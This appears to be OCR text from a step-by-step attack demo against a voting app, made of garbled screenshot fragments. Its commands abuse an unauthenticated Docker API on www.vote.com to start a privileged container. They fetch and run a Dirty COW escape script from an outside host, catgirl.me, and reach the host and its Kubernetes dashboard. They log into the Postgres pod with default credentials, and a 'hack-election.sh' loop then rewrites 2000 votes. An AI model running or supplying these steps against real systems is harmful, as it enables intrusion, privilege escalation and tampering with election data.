 Scan ports on server
Scanning port 2375 for docker... Success
List Containers
docker -H www.vote.com ps
Version of docker Engine
docker -H www.vote.com version
Run privileged container to escape into underlying host
docker -H www.vote.com run --privileged -it ubuntu bash
root@174e320b98f9:/#
.
Use Vulnerability(dirty cow) to escape to underlying host
root@174e320b98f9:/# apt-get install curl
root@174e320b98f9:/# apt-get update (Try to install binaries)
root@174e320b98f9:/# apt-get install curl
root@174e320b98f9:/# curl http://catgirl.me/dirty-cow.sh > dirty-cow.sh
root@174e320b98f9:/# sh dirty-cow.sh
.
docker ps
(Terminal to underlying host)
Got permis
n%2Fdocker
sud
Gain info about the infrastructure
sudo docker ps
Explore running container, volumes (df -h), hostname
71edb3335870 e10df791f13c
k8s_result_result-86d8966d87-szbjt_d
9bfc42972f7d 79da796e3a34
k8s_worker_worker-895744858-hw7q4_de
c0cd577317f2 ed5a45034282
k8s_db_db-558444fb6-jgwqd_default_65
291c575be5cb k8s.gcr.io/pause:3
k8s_POD_db-558444fb6-jgwqd_default_6
a1cd669243a9 k8s.gcr.io/pause:3
k8s_POD_worker-895744858-hw7q4_defau
340ec93795c8 kubernetesui/dashb
(K8s in name of conatainer
indicates Kubernetes)
340ec93795c8 kubernetesui/dashboard "/dashboard --insecu…" 5 hours ago Up 5 hours
k8s_kubernetes-dashboard_kubernetes-dashboard-69c8fd5d76-rcvmk_kubernetes-dashboard_446c9da8-210b-4f
7f18bde156a0 k8s.gcr.io/pause:3.2 "/pause" 33 hours ago Up 33 hours
(Kubernetes - dashboard is on the container)
It must be exposed on a port on the node
sudo iptables -L -t nat | grep kubernetes-dashboard
KUBE-MARK-MASQ tcp -- anywhere anywhere
KUBE-SVC-CEZPIJSAUFW5MYPQ tcp -- anywhere a
p dpt:30080
KUBE-MARK-MASQ all -- 192.160.171.95 anywhere
(List iptables rules)
/kubernetes-dashboard */ tcp dpt:30080
104.21.63.124:30080
(Access dashboard)
Nodes, Deployments, pod
Workloads > Pods > db-558444fb6-jgwqd
(Explore db pod)
Cluster
Containers
db
Image
postgres:9.4
PGDATA POSTGRES_HOST_AUTH_METHOD POSTGRES_PASSWORD POSTGRES_USER
/var/lib/postgresql/ trust postgres postgres
data/pgdata
sudo docker ps | grep db
71edb3335870 e10df791f13c
k8s_result_result-86d8966d87-szbjt_default
c0cd577317f2 ed5a45034282
k8s_db_db-558444fb6-jgwqd_default_65a2bdb7
291c575be5cb k8s.gcr.io/pause:3.2
sudo docker exec -it c0cd bash
root@db-558444fb6-jgwqd:/#
root@db-558444fb6-jgwqd:/# PGPASSWORD=postgres psql --username=postgres
postgres=# \dt
List of relations
Schema | Name | Type | Owner
--------+-------+-------+----------
public | votes | table | postgres
(1 row)
postgres=# select * from votes;
root@db-558444fb6-jgwqd:/# cat > hack-election.sh
for i in {1..2000}
do
PGPASSWORD=postgres psql --username=postgres -c "UPDATE votes SET vote='a' WHERE id=(SELECT id
);"
done
(Update random votes)